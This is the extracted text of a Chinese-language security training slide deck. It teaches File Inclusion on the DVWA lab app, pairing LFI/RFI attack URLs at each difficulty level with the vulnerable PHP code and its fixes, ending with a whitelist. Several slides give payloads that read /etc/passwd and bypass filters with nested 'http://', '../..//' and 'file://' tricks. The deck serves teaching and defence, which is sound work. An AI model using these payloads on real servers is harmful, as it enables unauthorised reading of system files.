

Slide 25

環境建置成功

Slide 26


Slide 27
Red team
DVWA_1.10_low
初階攻擊

Slide 28

正常測試看看 == >點選底下連結
看看網址欄有何變化?
點選

Slide 29
測試是否存在File inclusion vulnerability
原本是要讀取webServer上的file1.php來執行
http://IP/DVWA/vulnerabilities/fi/?page=file1.php
Local File inclusion(LFI)
卻被不肖客用來讀取webServer上的密碼檔
http://IP/DVWA/vulnerabilities/fi/?page=/etc/passwd
http://IP/DVWA/vulnerabilities/fi/?page=../../etc/passwd
Remote File inclusion(RFI)
甚至被不肖客用來讀取別台機器上的惡意程式
(通常都是不肖客自己植入在國外網站)
http://IP/DVWA/vulnerabilities/fi/? page=http://www.google.com

Slide 30


Slide 31


Slide 32


Slide 33
DVWA_1.10_low
PHP漏洞程式碼分析

Slide 34

PHP漏洞程式碼分析
伺服器端對page參數沒有做任何的過濾跟檢查。
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>

Slide 35
Blue team
DVWA_1.10_medium
PHP漏洞程式碼修正
INPUT validation
輸入 驗證

Slide 36
把洞補起來
如何避免File inclusion vulnerability??
使用PHP str_replace() 函数過濾掉不該出現的咚咚
http://IP/DVWA/vulnerabilities/fi/?page=/etc/passwd
http://IP/DVWA/vulnerabilities/fi/?page=../../etc/passwd
http://IP/DVWA/vulnerabilities/fi/? page=http://www.google.com

Slide 37

如何避免File inclusion vulnerability??
DVWA_1.10_medium

Slide 38
如何避免File inclusion vulnerability??
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\"" ), "", $file );
?>
將”http:// ”、”https://”、 ” ../”、”..\”替換為空字元➔刪除的意思

Slide 39


思考 ……
這種過濾功能沒問題嗎?

Slide 40
DVWA_1.10_medium
中階攻擊

Slide 41
測試是否存在File inclusion vulnerability[第二類攻擊]
原本是要讀取webServer上的file1.php來執行
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file1.php
Local File inclusion(LFI)
卻被不肖客用來讀取webServer上的密碼檔
http://IP/DVWA/vulnerabilities/fi/?page=/etc/passwd
http://IP/DVWA/vulnerabilities/fi/?page=../..//etc/passwd
Remote File inclusion(RFI)
http://IP/DVWA/vulnerabilities/fi/?page=hthttp://tp://google.com
http://IP/DVWA/vulnerabilities/fi/?page=http://google.com

Slide 42


Slide 43
DVWA_1.10_high
PHP漏洞程式碼再修正
更嚴謹的
INPUT validation
輸入 驗證

Slide 44
如何避免File inclusion vulnerability??
再加把
嚴格定義include的檔案名稱是file開頭
[file1.php, file2.php , file3.php ]

Slide 45

DEMO:: File inclusion
這種限制功能沒問題嗎?
使用了fnmatch函數檢查page參數，要求page參數的開頭必須是file，伺服器才會去包含相應的檔
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;

Slide 46
道高一尺
魔高一丈
DVWA_1.10_medium
高階攻擊

Slide 47
測試是否存在File inclusion vulnerability
原本是要讀取webServer上的file1.php來執行
http://IP/DVWA/vulnerabilities/fi/?page=file1.php
Local File inclusion(LFI)
卻被不肖客用來讀取webServer上的密碼檔
http://IP/DVWA/vulnerabilities/fi/?page=/etc/passwd
file協定
http://IP/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
Remote File inclusion(RFI)

Slide 48


Slide 49
DVWA_1.10_Impossible
–終極防禦術

Slide 50
白名單(whitelist) vs 黑名單(blacklist)
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Only allow include.php or file{1..3}.php
if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
$file != "include.php" &&
$file != "file1.php" &&
$file != "file2.php" &&
$file != "file3.php

